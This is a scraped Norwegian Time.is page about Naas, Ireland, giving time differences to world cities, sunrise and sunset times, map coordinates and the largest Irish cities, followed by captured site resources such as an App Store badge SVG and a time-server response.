<tr><td class="locname"><a href="/no/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> timer</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> timer</td></tr>
<tr><td class="locname"><a href="/no/São_Paulo">São Paulo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div><span class="narrowdiff">−<span class="mon">3</span> timer</span></td><td class="diff_bar_label lastcol">−<span class="mon">3</span> timer</td></tr>
<tr><td class="locname"><a href="/no/London">London</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/no/UTC">UTC</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/no/Lagos">Lagos</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Paris">Paris</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Zurich">Zürich</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Johannesburg">Johannesburg</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Cairo">Kairo</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Moscow">Moskva</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Dubai">Dubai</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Mumbai">Mumbai</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span>,<span class="mon">5</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Hong_Kong">Hong Kong</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Shanghai">Shanghai</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Singapore">Singapore</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Tokyo">Tokyo</a></td><td class="midcol diff_bar_label">+<span class="mon">9</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/no/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> timer</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/no/compare/Naas">Sammenlign andre tidssoner</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Soloppgang, solnedgang, daglengde og sann soltid for Naas</span></h2>
<ul><li>Soloppgang: 08:26</li><li>Solnedgang: 16:50</li><li>Daglengde: 8t 24m</li><li>Sann middag: 12:38</li><li>Den lokale tiden i Naas er 38 minutter foran sann soltid.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Naas på kartet</h2>
<ul><li>Beliggenhet:  Irland</li><li>Breddegrad: 53,216. Lengdegrad: -6,667</li><li>Befolkning: 26 000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@53.2158300,-6.6669400,14z" target="_blank">Åpne Naas i Google Maps</a></div><div><a href="https://maps.apple.com/?ll=53.2158300,-6.6669400&z=14">Åpne Naas i Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>De 25 største byene i <br><a href="Ireland">Irland</a></h2>
<div class="cloud"><a href="Balbriggan" class="s8">Balbriggan</a> <a href="Carlow" class="s12">Carlow</a> <a href="Celbridge" class="s14">Celbridge</a> <a href="Clonmel" class="s15">Clonmel</a> <a href="Cork" class="s1 bold">Cork</a> <a href="Drogheda" class="s6">Drogheda</a> <a href="Droichead_Nua" class="s15">Droichead Nua</a> <a href="Dublin" class="s1 bold capital">Dublin</a> <a href="Dundalk,_Ireland" class="s6">Dundalk</a> <a href="Dún_Laoghaire" class="s2 bold">Dún Laoghaire</a> <a href="Ennis" class="s8">Ennis</a> <a href="Finglas" class="s13">Finglas</a> <a href="Galway" class="s3 bold">Galway</a> <a href="Kilkenny" class="s10">Kilkenny</a> <a href="Limerick,_Ireland" class="s2 bold">Limerick</a> <a href="Mullingar" class="s16">Mullingar</a> <a href="Naas" class="s11">Naas</a> <a href="Navan" class="s7">Navan</a> <a href="Sandyford" class="s9">Sandyford</a> <a href="Sligo" class="s11">Sligo</a> <a href="Swords" class="s5 bold">Swords</a> <a href="Tallaght" class="s4 bold">Tallaght</a> <a href="Tralee" class="s9">Tralee</a> <a href="Waterford,_Ireland" class="s4 bold">Waterford</a> <a href="Wexford" class="s13">Wexford</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>riktig tid, alle tidssoner</span></h3>
<div id="menulinks"><ul><li><a href="/no/">Riktig tid nå</a></li><li><a href="/no/compare">Tid her&amp;der</a></li><li><a href="/no/your_time_zone">Din tidssone</a></li><li><a href="/no/time_zones">Tidssoner</a></li><li><a href="/no/DST_2026">Sommertid</a></li><li><a href="/no/clock">Klokke</a></li><li><a href="/no/countdown">Nedtelling</a></li><li><a href="/no/timer">Timer</a></li><li><a href="/no/calendar">Kalender</a></li><li><a href="/no/compact_calendar">Kompaktkalender</a></li><li><a href="/no/week">Ukenummer</a></li><li id="aub"><a href="sound">Lyd</a></li></ul><ul><li><a href="/no/apps">App-er</a></li><li><a href="/no/widgets">Widgets</a></li><li><a href="/no/time_zone_news">Tidssonenyheter</a></li><li><a href="/no/mailing_list">Nyhetsbrev</a></li></ul><ul><li><a href="/no/UTC">UTC</a></li><li><a href="/no/Unix_time">Unix-klokke</a></li><li><a href="/no/Unix_time_converter">Konverter unix-tid</a></li></ul><ul><li><a href="/no/customize">Innstillinger</a></li><li><a href="/no/ad-free">Time.is Ad-free</a></li><li><a href="/no/FAQ">Spørsmål og svar</a></li><li><a href="/no/howto">Hvordan bruke Time.is</a></li><li><a href="/no/about">Om Time.is</a></li><li><a href="/no/contact">Kontakt</a></li></ul><ul><li><a href="/no/advertise">Annonsering</a></li><li><a href="/no/terms_of_use">Bruksvilkår</a></li><li><a href="/no/terms_of_use#privacy_policy">Personvern</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_NO_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is viser eksakt, offisiell atomklokketid for enhver tidssone (mer enn 7 millioner steder) på 58 språk.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Last ned Time.is-app-en for iPad nå!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['IE'],
focusOn:{
lat:53.2158300,
lng:-6.6669400,
scale:3,
},
markers:[{latLng:[53.2158300,-6.6669400],name:"Naas i Irland"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?no.0.10.285.0P.0.70b.1768916330464.1768916328708..N
body_size: -131
content:
1768916330535
0
70b_(UTC,_UTC+00:00)
1768916330464


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: image/svg+xml
request_url: https://time.is/img/app_store_badge/Download_on_the_App_Store_Badge_NO_135x40.svg
body_size: 3953
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="NO_Download_on_the" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="135px" height="40px" viewBox="0 0 135 40" enable-background="new 0 0 135 40" xml:space="preserve">
<g>
	<path fill="#A6A6A6" d="M130.197,40H4.729C2.122,40,0,37.872,0,35.267V4.726C0,2.12,2.122,0,4.729,0h125.468
		C132.803,0,135,2.12,135,4.726v30.541C135,37.872,132.803,40,130.197,40L130.197,40z"/>
	<path d="M134.032,35.268c0,2.116-1.714,3.83-3.834,3.83H4.729c-2.119,0-3.839-1.714-3.839-3.83V4.725
		c0-2.115,1.72-3.835,3.839-3.835h125.468c2.121,0,3.834,1.72,3.834,3.835L134.032,35.268L134.032,35.268z"/>
	<g>
		<g>
			<path fill="#FFFFFF" d="M30.128,19.784c-0.029-3.223,2.639-4.791,2.761-4.864c-1.511-2.203-3.853-2.504-4.676-2.528
				c-1.967-0.207-3.875,1.177-4.877,1.177c-1.022,0-2.565-1.157-4.228-1.123c-2.14,0.033-4.142,1.272-5.24,3.196
				c-2.266,3.923-0.576,9.688,1.595,12.859c1.086,1.553,2.355,3.287,4.016,3.226c1.625-0.067,2.232-1.036,4.193-1.036
				c1.943,0,2.513,1.036,4.207,0.997c1.744-0.028,2.842-1.56,3.89-3.127c1.255-1.78,1.759-3.533,1.779-3.623
				C33.507,24.924,30.161,23.647,30.128,19.784z"/>
			<path fill="#FFFFFF" d="M26.928,10.306c0.874-1.093,1.472-2.58,1.306-4.089c-1.265,0.056-2.847,0.875-3.758,1.944
				c-0.806,0.942-1.526,2.486-1.34,3.938C24.557,12.205,26.016,11.382,26.928,10.306z"/>
		</g>
	</g>
	<g>
		<path fill="#FFFFFF" d="M53.717,31.504h-2.271l-1.244-3.909h-4.324l-1.185,3.909h-2.211l4.284-13.308h2.646L53.717,31.504z
			 M49.828,25.955l-1.125-3.475c-0.119-0.355-0.342-1.191-0.671-2.507h-0.04c-0.131,0.566-0.342,1.402-0.632,2.507l-1.105,3.475
			H49.828z"/>
		<path fill="#FFFFFF" d="M64.734,26.588c0,1.632-0.441,2.922-1.323,3.869c-0.79,0.843-1.771,1.264-2.942,1.264
			c-1.264,0-2.172-0.454-2.725-1.362h-0.04v5.055h-2.132V25.067c0-1.026-0.027-2.079-0.079-3.159h1.875l0.119,1.521h0.04
			c0.711-1.146,1.79-1.718,3.238-1.718c1.132,0,2.077,0.447,2.833,1.342C64.356,23.949,64.734,25.127,64.734,26.588z M62.562,26.666
			c0-0.934-0.21-1.704-0.632-2.31c-0.461-0.632-1.08-0.948-1.856-0.948c-0.526,0-1.004,0.176-1.431,0.523
			c-0.428,0.35-0.708,0.807-0.839,1.373c-0.066,0.264-0.099,0.48-0.099,0.65v1.6c0,0.698,0.214,1.287,0.642,1.768
			s0.984,0.721,1.668,0.721c0.803,0,1.428-0.31,1.875-0.928C62.338,28.496,62.562,27.68,62.562,26.666z"/>
		<path fill="#FFFFFF" d="M75.771,26.588c0,1.632-0.441,2.922-1.324,3.869c-0.789,0.843-1.77,1.264-2.941,1.264
			c-1.264,0-2.172-0.454-2.724-1.362h-0.039v5.055H66.61V25.067c0-1.026-0.027-2.079-0.079-3.159h1.875l0.119,1.521h0.04
			c0.71-1.146,1.789-1.718,3.238-1.718c1.131,0,2.076,0.447,2.834,1.342C75.393,23.949,75.771,25.127,75.771,26.588z M73.6,26.666
			c0-0.934-0.211-1.704-0.633-2.31c-0.461-0.632-1.078-0.948-1.855-0.948c-0.527,0-1.004,0.176-1.432,0.523
			c-0.428,0.35-0.707,0.807-0.838,1.373c-0.065,0.264-0.099,0.48-0.099,0.65v1.6c0,0.698,0.214,1.287,0.64,1.768
			c0.428,0.48,0.984,0.721,1.67,0.721c0.803,0,1.428-0.31,1.875-0.928C73.375,28.496,73.6,27.68,73.6,26.666z"/>
		<path fill="#FFFFFF" d="M88.111,27.772c0,1.132-0.393,2.053-1.182,2.764c-0.867,0.777-2.074,1.165-3.625,1.165
			c-1.432,0-2.58-0.276-3.449-0.829l0.494-1.777c0.936,0.566,1.963,0.85,3.082,0.85c0.803,0,1.428-0.182,1.877-0.544
			c0.447-0.362,0.67-0.848,0.67-1.454c0-0.54-0.184-0.995-0.553-1.364c-0.367-0.369-0.98-0.712-1.836-1.029
			c-2.33-0.869-3.494-2.142-3.494-3.816c0-1.094,0.408-1.991,1.225-2.689c0.814-0.699,1.9-1.048,3.258-1.048
			c1.211,0,2.217,0.211,3.02,0.632l-0.533,1.738c-0.75-0.408-1.598-0.612-2.547-0.612c-0.75,0-1.336,0.185-1.756,0.553
			c-0.355,0.329-0.533,0.73-0.533,1.205c0,0.526,0.203,0.961,0.611,1.303c0.355,0.316,1,0.658,1.936,1.027
			c1.145,0.461,1.986,1,2.527,1.618C87.842,26.081,88.111,26.852,88.111,27.772z"/>
		<path fill="#FFFFFF" d="M95.16,23.508h-2.35v4.659c0,1.185,0.414,1.777,1.244,1.777c0.381,0,0.697-0.033,0.947-0.099l0.059,1.619
			c-0.42,0.157-0.973,0.236-1.658,0.236c-0.842,0-1.5-0.257-1.975-0.77c-0.473-0.514-0.711-1.376-0.711-2.587v-4.837h-1.4v-1.6h1.4
			v-1.757l2.094-0.632v2.389h2.35V23.508z"/>
		<path fill="#FFFFFF" d="M105.764,26.627c0,1.475-0.422,2.686-1.264,3.633c-0.883,0.975-2.055,1.461-3.516,1.461
			c-1.408,0-2.529-0.467-3.365-1.401s-1.254-2.113-1.254-3.534c0-1.487,0.43-2.705,1.293-3.652c0.861-0.948,2.023-1.422,3.484-1.422
			c1.408,0,2.541,0.467,3.396,1.402C105.355,24.021,105.764,25.192,105.764,26.627z M103.551,26.696
			c0-0.885-0.189-1.644-0.572-2.277c-0.447-0.766-1.086-1.148-1.914-1.148c-0.857,0-1.508,0.383-1.955,1.148
			c-0.383,0.634-0.572,1.405-0.572,2.317c0,0.885,0.189,1.644,0.572,2.276c0.461,0.766,1.105,1.148,1.936,1.148
			c0.814,0,1.453-0.39,1.914-1.168C103.354,28.347,103.551,27.58,103.551,26.696z"/>
		<path fill="#FFFFFF" d="M112.693,23.783c-0.211-0.039-0.436-0.059-0.672-0.059c-0.75,0-1.33,0.283-1.738,0.85
			c-0.355,0.5-0.533,1.132-0.533,1.895v5.035h-2.131l0.02-6.574c0-1.106-0.027-2.113-0.08-3.021h1.857l0.078,1.836h0.059
			c0.225-0.631,0.58-1.139,1.066-1.52c0.475-0.343,0.988-0.514,1.541-0.514c0.197,0,0.375,0.014,0.533,0.039V23.783z"/>
		<path fill="#FFFFFF" d="M122.229,26.252c0,0.382-0.025,0.704-0.078,0.967h-6.396c0.025,0.948,0.334,1.673,0.928,2.173
			c0.539,0.447,1.236,0.671,2.092,0.671c0.947,0,1.811-0.151,2.588-0.454l0.334,1.48c-0.908,0.396-1.98,0.593-3.217,0.593
			c-1.488,0-2.656-0.438-3.506-1.313c-0.848-0.875-1.273-2.05-1.273-3.524c0-1.447,0.395-2.652,1.186-3.613
			c0.828-1.026,1.947-1.539,3.355-1.539c1.383,0,2.43,0.513,3.141,1.539C121.945,24.047,122.229,25.055,122.229,26.252z
			 M120.195,25.699c0.014-0.632-0.125-1.178-0.414-1.639c-0.369-0.593-0.936-0.889-1.699-0.889c-0.697,0-1.264,0.289-1.697,0.869
			c-0.355,0.461-0.566,1.014-0.631,1.658H120.195z"/>
	</g>
	<g>
		<g>
			<path fill="#FFFFFF" d="M47.463,13.433h-3.715V6.896h1.048v5.655h2.667V13.433z"/>
			<path fill="#FFFFFF" d="M52.401,13.433h-0.941l-0.077-0.543h-0.029c-0.323,0.433-0.782,0.65-1.377,0.65
				c-0.446,0-0.806-0.143-1.077-0.427c-0.246-0.258-0.368-0.579-0.368-0.96c0-0.576,0.24-1.015,0.723-1.319
				c0.481-0.304,1.159-0.453,2.032-0.446V10.3c0-0.621-0.326-0.931-0.978-0.931c-0.465,0-0.875,0.117-1.229,0.349l-0.213-0.688
				c0.438-0.271,0.979-0.407,1.617-0.407c1.233,0,1.85,0.65,1.85,1.95v1.736C52.333,12.78,52.356,13.155,52.401,13.433z
				 M51.314,11.813v-0.727c-1.157-0.02-1.735,0.297-1.735,0.95c0,0.246,0.067,0.43,0.202,0.553c0.135,0.123,0.306,0.184,0.511,0.184
				c0.231,0,0.445-0.073,0.642-0.218s0.317-0.331,0.362-0.558C51.308,11.946,51.314,11.884,51.314,11.813z"/>
			<path fill="#FFFFFF" d="M57.046,12.079c0,0.438-0.161,0.79-0.484,1.055s-0.77,0.397-1.339,0.397c-0.537,0-0.992-0.107-1.367-0.32
				l0.223-0.776c0.362,0.22,0.747,0.33,1.154,0.33c0.537,0,0.805-0.197,0.805-0.592c0-0.174-0.058-0.318-0.174-0.432
				c-0.117-0.113-0.324-0.225-0.621-0.334c-0.841-0.311-1.261-0.763-1.261-1.358c0-0.407,0.155-0.747,0.465-1.019
				c0.311-0.271,0.722-0.407,1.232-0.407c0.466,0,0.863,0.095,1.193,0.285L56.649,9.66c-0.304-0.181-0.624-0.271-0.96-0.271
				c-0.22,0-0.392,0.052-0.515,0.155c-0.122,0.104-0.184,0.235-0.184,0.397c0,0.161,0.064,0.293,0.193,0.396
				c0.11,0.097,0.323,0.203,0.641,0.319C56.639,10.966,57.046,11.44,57.046,12.079z"/>
			<path fill="#FFFFFF" d="M60.986,9.504h-1.154v2.29c0,0.582,0.204,0.873,0.611,0.873c0.188,0,0.343-0.016,0.466-0.049l0.028,0.795
				c-0.207,0.078-0.479,0.117-0.814,0.117c-0.414,0-0.737-0.126-0.97-0.378c-0.233-0.252-0.35-0.676-0.35-1.271V9.504h-0.688V8.719
				h0.688V7.855l1.028-0.31v1.173h1.154V9.504z"/>
			<path fill="#FFFFFF" d="M69.365,13.433h-1.047v-2.7c0-0.832-0.316-1.248-0.95-1.248c-0.311,0-0.562,0.114-0.757,0.343
				c-0.193,0.229-0.291,0.499-0.291,0.808v2.796h-1.048v-3.366c0-0.414-0.013-0.863-0.038-1.349h0.921l0.049,0.737h0.029
				c0.122-0.229,0.304-0.418,0.543-0.569c0.284-0.176,0.602-0.265,0.95-0.265c0.44,0,0.806,0.142,1.097,0.427
				c0.363,0.349,0.542,0.87,0.542,1.562V13.433z"/>
			<path fill="#FFFFFF" d="M75.09,10.853c0,0.188-0.014,0.346-0.039,0.475h-3.143c0.012,0.466,0.164,0.821,0.455,1.067
				c0.266,0.22,0.607,0.33,1.027,0.33c0.467,0,0.891-0.074,1.271-0.223l0.164,0.728c-0.445,0.194-0.973,0.291-1.58,0.291
				c-0.73,0-1.305-0.215-1.723-0.645c-0.416-0.43-0.625-1.007-0.625-1.731c0-0.711,0.193-1.303,0.582-1.775
				c0.408-0.504,0.957-0.756,1.648-0.756c0.68,0,1.193,0.252,1.543,0.756C74.949,9.77,75.09,10.265,75.09,10.853z M74.09,10.582
				c0.006-0.311-0.062-0.579-0.203-0.805c-0.182-0.291-0.459-0.437-0.834-0.437c-0.344,0-0.621,0.142-0.836,0.427
				c-0.174,0.227-0.277,0.498-0.309,0.815H74.09z"/>
			<path fill="#FFFFFF" d="M80.803,13.433h-0.932l-0.049-0.757h-0.029c-0.297,0.576-0.801,0.864-1.512,0.864
				c-0.57,0-1.041-0.223-1.416-0.669s-0.562-1.025-0.562-1.736c0-0.763,0.203-1.381,0.609-1.853c0.395-0.44,0.881-0.66,1.455-0.66
				c0.635,0,1.078,0.213,1.33,0.64h0.02V6.556h1.047v5.607C80.764,12.622,80.777,13.045,80.803,13.433z M79.717,11.445v-0.786
				c0-0.136-0.01-0.246-0.029-0.33c-0.059-0.252-0.186-0.464-0.381-0.635s-0.428-0.257-0.701-0.257c-0.389,0-0.695,0.155-0.92,0.466
				s-0.336,0.708-0.336,1.193c0,0.466,0.107,0.844,0.322,1.135c0.227,0.31,0.531,0.465,0.914,0.465c0.344,0,0.621-0.129,0.828-0.388
				C79.615,12.069,79.717,11.781,79.717,11.445z"/>
			<path fill="#FFFFFF" d="M88.047,6.575L87.951,7.39c-0.156-0.064-0.326-0.097-0.514-0.097c-0.551,0-0.826,0.395-0.826,1.184v0.242
				h1.059v0.786h-1.049v3.929h-1.047V9.504h-0.641V8.719h0.641V8.505c0-0.718,0.184-1.254,0.553-1.61
				c0.311-0.297,0.705-0.446,1.184-0.446C87.588,6.449,87.834,6.491,88.047,6.575z"/>
			<path fill="#FFFFFF" d="M91.451,9.641c-0.104-0.02-0.213-0.029-0.33-0.029c-0.367,0-0.652,0.139-0.854,0.417
				c-0.174,0.246-0.262,0.556-0.262,0.931v2.474h-1.047l0.01-3.23c0-0.543-0.014-1.038-0.039-1.484h0.912l0.039,0.902h0.029
				c0.109-0.311,0.283-0.56,0.523-0.747c0.232-0.168,0.484-0.252,0.756-0.252c0.098,0,0.186,0.006,0.262,0.019V9.641z"/>
			<path fill="#FFFFFF" d="M96.322,13.433h-0.941l-0.078-0.543h-0.029c-0.322,0.433-0.781,0.65-1.377,0.65
				c-0.445,0-0.805-0.143-1.076-0.427c-0.246-0.258-0.369-0.579-0.369-0.96c0-0.576,0.24-1.015,0.723-1.319
				c0.482-0.304,1.16-0.453,2.033-0.446V10.3c0-0.621-0.326-0.931-0.979-0.931c-0.465,0-0.875,0.117-1.229,0.349l-0.213-0.688
				c0.438-0.271,0.979-0.407,1.617-0.407c1.232,0,1.85,0.65,1.85,1.95v1.736C96.254,12.78,96.277,13.155,96.322,13.433z
				 M95.234,11.813v-0.727c-1.156-0.02-1.734,0.297-1.734,0.95c0,0.246,0.066,0.43,0.201,0.553c0.135,0.123,0.307,0.184,0.512,0.184
				c0.23,0,0.445-0.073,0.641-0.218c0.197-0.146,0.318-0.331,0.363-0.558C95.229,11.946,95.234,11.884,95.234,11.813z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
c829cdca-341d-49d0-8697-b5885daffe78

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
c118e4b9-f83d-4ae5-9523-69f446499344